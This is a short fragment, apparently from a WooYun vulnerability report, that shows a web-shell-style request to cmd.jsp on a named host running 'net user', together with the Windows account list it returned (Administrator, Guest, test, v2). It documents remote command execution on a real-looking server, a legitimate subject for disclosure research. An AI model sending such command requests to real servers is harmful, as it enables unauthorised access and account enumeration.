 view-source:http://saas.v2tech.com/cmd.jsp?cmd=net user
1
2
3 \\ 的用户帐户
4
5 -------------------------------------------------------------------------------
6 Administrator Guest test
7 v2
8 命令运行完毕，但发生一个或多个错误。
9
10
11
www.wooyun.org